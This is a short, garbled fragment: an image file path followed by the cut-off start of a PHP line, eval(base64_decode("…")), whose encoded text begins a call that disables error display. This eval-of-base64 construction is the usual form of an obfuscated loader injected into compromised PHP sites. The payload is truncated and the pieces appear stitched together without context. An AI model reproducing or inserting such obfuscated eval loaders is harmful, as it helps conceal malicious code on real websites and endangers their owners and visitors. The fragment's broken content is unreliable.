
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvc